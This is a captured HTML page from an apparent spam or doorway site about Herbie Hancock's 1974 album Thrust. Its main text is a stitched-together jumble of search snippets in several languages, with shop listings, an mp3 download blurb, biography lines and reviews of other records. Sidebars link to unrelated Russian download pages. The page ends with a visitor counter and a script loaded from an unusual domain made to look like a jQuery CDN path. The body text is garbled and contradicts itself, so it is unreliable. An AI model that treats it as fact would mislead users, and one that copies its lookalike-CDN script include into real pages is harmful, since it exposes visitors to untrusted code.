

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-thrust-herbie-hancock.html
body_size: 4100
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Thrust herbie hancock - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Thrust herbie hancock</h2>
                            </header>
                            <p>Радио День - Включай и подпевай! : Официальный сайт : г. Москва. От 29,99 $ - В наличииView credits, reviews, tracks and shop for the 2016 SACD release of Thrust on Discogs. Thrust — Herbie Hancock. Открывайте новую музыку каждый день. Лента с персональными рекомендациями и музыкальными новинками, радио. Альбом · 1974 · Песен: 4. Доступно с подпиской на Apple Music. Бесплатная пробная подписка. Thrust is a jazz fusion album by Herbie Hancock, released in 1974 on Columbia Records. It served as a follow-up to Hancock's album, Head Hunters (1973). Слушай бесплатно Herbie Hancock – Thrust (Palm Grease, Actual Proof и другие композиции). 4 композиций (37:28). Открывай для себя новую музыку. 
28 апр 2016  Исполнитель: Herbie Hancock Название альбома: Thrust Год выпуска: 1974. Формат файлов: mp3. Размер архива: 96.56 Мб Скачать. Купить Herbie Hancock "Thrust" LP в интернет-магазине аудиотехники doctorhead.ru и розничной сети магазинов в Москве и Санкт-Петербурге. Your browser does not currently recognize any of the video formats available. Click here to visit our frequently asked questions about HTML5 video. В магазине CD В ПОДАРОК. Носитель: 1 LP. Год выпуска: 2009. Фирма Music On Vinyl. Жанр Fusion. Исполнитель Hancock, Herbie (Hancock, Herbert. Thrust is a jazz-funk album by Herbie Hancock, released in September 6, 1974 on Columbia Records. It served as a follow-up to Hancock's album Head Hunters (1973) Early life. Hancock was born in Chicago, Illinois, the son of Winnie Belle (Griffin), a secretary, and Wayman Edward Hancock, a government meat inspector. His parents. Herbert Herbie Jeffrey Hancock, n le 12 avril 1940 Chicago ( tats-Unis), est un pianiste, clavi riste et compositeur de jazz. Il est l'un des musiciens. 
Herbert Jeffrey Hancock (Chicago, 12 april 1940) is een Amerikaans jazz pianist en -componist. Herbie Hancock wordt beschouwd als een van de meest invloedrijke. Herbert Jeffrey „Herbie“ Hancock ( 12. April 1940 in Chicago, Illinois) ist ein US-amerikanischer Jazz-Pianist und Komponist sowie Oscar- und Grammy-Preistr. Explore releases and tracks from Herbie Hancock at Discogs. Shop for Vinyl, CDs and more from Herbie Hancock at the Discogs Marketplace. Herbie Hancock - coutez Herbie Hancock sur Deezer. Avec Deezer, musique en streaming, d couvrez plus de 53 millions de titres, cr ez vos propres playlists. This website is only viewable in landscape mode Home; Biography. Biography; Awards; Life; Music. Discography; Jukebox; News; Tour; Media. Photos. 
Review by Jim Newsom: Perhaps the funkiest album of Herbie Hancock's early- to mid-'70s jazz/funk/fusion era, Man-Child starts off with the unforgettable. Joe Erber (5/5): The In a silent way/it's about that time suite off this album is one of the most beautiful pieces of modern music Music. The most important part of any hifi system, be it a compact budget system or an ultra high-end set-up, is so often forgotten and even the best system Stebal Drums , a proud sponsor once again. Check out the festival this weekend. — The great Sean Dobbins on drums. 
Lorber and company testify and serve up a sanctified feel on “Highline,” which draws inspiration from the pianist’s first Jeff Lorber Fusion vinyl album, Funky. The largest retailer of fine used, vintage, rare and collectible vinyl records online. A massive selection of over 2 million LPs 45s. Free shipping offers. Since the late '70s, Laswell has relentlessly pursued the future with a stunning range of musicians and thinkers. A short list includes Herbie Hancock, Laurie. Rocklist.net.List By Publications  Creem magazine selected readers poll results. For More Info On Creem Mag Click. 12.28.08 Kennedy Center Honors.(newsletter) A few weeks ago, at the beginning of December, I had the immense pleasure and honor of performing at the Kennedy. Black Bamboo Recordings – 21 degrees north 159 degrees west – Island of Kauai – Hawaii – earth – third planet from the sun… AT interview with French. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-skachat-yandeks-kniga.html">Скачать яндекс книга</a></li>
                                <li><a href="ajpu1-vystuplenie-na-akkordeone-video.html">Выступление на аккордеоне видео</a></li>
                                <li><a href="ajpu1-prilozhenie-dlya-ios-dlya-bega.html">Приложение для ios для бега</a></li>
                                <li><a href="ajpu1-asus-5b-plus-manual-rus.html">Асус 5b plus мануал рус</a></li>
                                <li><a href="ajpu1-dogovor-na-arendu-avtokrana-obrazec.html">Договор на аренду автокрана образец</a></li>
                                <li><a href="ajpu1-sempl-dlya-minusa-skachat.html">Сэмпл для минуса скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-reviziya-slovar.html">Ревизия словарь</a></li>
                                            <li><a href="ajpu1-skachat-minus-kuzmin-nebesnoe-prityazhenie.html">Скачать минус кузьмин небесное притяжение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-torrent-tankovyy-simulyator.html">Скачать торрент танковый симулятор</a></li>
                                            <li><a href="ajpu1-rasteniya-zanesennye-v-krasnuyu-knigu-prezentaciya.html">Растения занесенные в красную книгу презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-mod-company-of-heroes.html">Мод company of heroes</a></li>
                                            <li><a href="ajpu1-shablon-zayavki-na-uchastie-v-elektronnom-aukcione.html">Шаблон заявки на участие в электронном аукционе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-formula-segodnya-v-excel.html">Формула сегодня в excel</a></li>
                                            <li><a href="ajpu1-skachat-igra-fermer-besplatno.html">Скачать игра фермер бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
